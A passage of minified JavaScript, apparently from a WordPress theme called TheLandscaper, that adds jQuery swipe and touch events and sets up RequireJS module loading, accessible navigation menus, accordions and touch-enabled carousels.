0===e.pageY&&Math.floor(s)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(i)>Math.floor(e.pageX)?(i-=n,s-=o):(s<e.pageY-o||i<e.pageX-n)&&(i=e.pageX-n,s=e.pageY-o),{x:i,y:s}},start:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,o=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[o.x,o.y],origin:e(t.target)}},stop:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,o=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[o.x,o.y]}},handleSwipe:function(t,n,o,s){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var a=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return i(o,"swipe",e.Event("swipe",{target:s,swipestart:t,swipestop:n}),!0),i(o,a,e.Event(a,{target:s,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,n=this,o=e(n),i={};t=e.data(this,"mobile-events"),t||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=i,i.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var o,a=e.event.special.swipe.start(t),r=t.target,c=!1;i.move=function(t){a&&!t.isDefaultPrevented()&&(o=e.event.special.swipe.stop(t),c||(c=e.event.special.swipe.handleSwipe(a,o,n,r),c&&(e.event.special.swipe.eventInProgress=!1)),Math.abs(a.coords[0]-o.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},i.stop=function(){c=!0,e.event.special.swipe.eventInProgress=!1,s.off(l,i.move),i.move=null},s.on(l,i.move).one(u,i.stop)}},o.on(c,i.start)},teardown:function(){var t,n;t=e.data(this,"mobile-events"),t&&(n=t.swipe,delete t.swipe,t.length--,0===t.length&&e.removeData(this,"mobile-events")),n&&(n.start&&e(this).off(c,n.start),n.move&&s.off(l,n.move),n.stop&&s.off(u,n.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).bind(n,e.noop)},teardown:function(){e(this).unbind(n)}}})}(e,this)}),t.config({paths:{jquery:"assets/js/return.jquery",underscore:"assets/js/return.underscore"}}),t.config({baseUrl:TheLandscaper.themePath}),t(["jquery","underscore","assets/js/maps","assets/js/stickynav","assets/js/scrollToTop","assets/js/doubletaptogo","assets/js/jquery-mobile-touch-support.min"],function(e,t){if(e('[role="menubar"]').on("focus.aria  mouseenter.aria",'[aria-haspopup="true"]',function(t){e(t.currentTarget).attr("aria-expanded",!0)}),e('[role="menubar"]').on("blur.aria  mouseleave.aria",'[aria-haspopup="true"]',function(t){e(t.currentTarget).attr("aria-expanded",!1)}),e("body").hasClass("doubletap")&&e(".menu-item-has-children").doubleTapToGo(),e(".main-navigation li.menu-item-has-children").each(function(){e(this).prepend('<div class="nav-toggle-mobile-submenu"><i class="fa fa-caret-down"></i></div>')}),e(".nav-toggle-mobile-submenu").on("click",function(){e(this).parent().toggleClass("nav-toggle-dropdown")}),e('[data-toggle="tooltip"]').tooltip(),e("#mega-menu-wrap-primary li.mega-menu-item-has-children > a").prepend(e('<i class="fa fa-caret-down"></i>')),e("#mega-menu-wrap-primary").wrap(e('<div class="main-navigation"></div>')),e('.main-navigation a[href^="#"]').on("click",function(t){var n=e(this.getAttribute("href"));n.length&&(t.preventDefault(),e("html, body").stop().animate({scrollTop:n.offset().top},1e3))}),e(".panel-title a").on("click",function(t){t.preventDefault(),e(this).parents(".panel-title").hasClass("active")?e(".panel-title").removeClass("active"):(e(".panel-title").removeClass("active"),e(this).parent().addClass("active").next().addClass("active"))}),e(document).ready(function(){var t=window.location.hash,n=e("body").hasClass("fixed-navigation")?e(".navigation").outerHeight()+110:110;if(t.length){var o=e('.accordion-toggle[href="'+t+'"]');o.length&&e("html,body").animate({scrollTop:o.parents(".panel").offset().top-n},500,function(){o.trigger("click")})}}),e(".jumbotron").length){var n=(e(this),e(".carousel-touch"));n.swiperight(function(){e(this).carousel("prev")}),n.swipeleft(function(){e(this).carousel("next")})}if(e(".testimonial-carousel").length){var n=(e(this),e(".carousel-touch"));n.swiperight(function(){e(this).carousel("prev")}),n.swipeleft(function(){e(this).carousel("next")})}e(".qt-table").length>0&&e(".qt-table").wrap("<div class='qt-table-wrap'></div>")}),n("assets/js/main",function(){})}();